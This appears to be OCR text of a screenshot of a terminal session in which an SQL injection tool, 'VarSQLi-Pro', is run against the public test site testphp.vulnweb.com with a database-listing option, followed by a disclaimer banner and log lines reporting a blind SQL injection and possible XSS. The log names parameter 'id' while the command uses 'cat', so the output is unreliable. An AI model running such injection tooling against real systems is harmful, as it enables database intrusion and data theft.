 ~/varsqli-pro $ python3 varsqli.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
H
{2.1.15 #Stables}
{Pham Chien}
V
(ghostmanews.blogspot.com)
[+] Remember, using VarSQLi-Pro or any similar tool for illegal activities can result in severe
legal consequences, including imprisonment. It is crucial to prioritize ethical hacking practice
s, collaborate with security professionals, and comply with relevant laws and regulations to ens
ure responsible and lawful use of such tools.
[INFO] testing connection to the target URL
[INFO] testing if the target URL content is stable
[INFO] target URL content is stable
[INFO] testing if GET parameter 'id' is dynamic
[INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS:
'MySQL')
[INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scri
pting (XSS) attacks
[INFO] testing for SQL injection on GET parameter 'id'
[INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[WARNING] reflective value(s) found and filtering out
[INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injec
table (with --string='BS')
[INFO] testing 'Generic inline queries'
[INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGIN
T UNSIGNED)'